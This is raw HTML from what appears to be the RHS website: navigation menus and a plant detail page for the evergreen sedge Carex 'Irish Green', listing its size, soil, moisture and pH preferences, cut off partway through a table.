        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="367812" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Grass Like</span><!----><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Synonym</span><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Carex</em> 'Irish Green'</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">Morrow's sedge 'Irish Green'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Dense, clump-forming, evergreen perennial sedge, 30-45cm tall, with bright, rich green leaves. Carries pale greenish-brown flower spikes within the foliage, during summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Carex</em> 'Irish Green'</span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/visi125759.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">7 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.1–0.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td 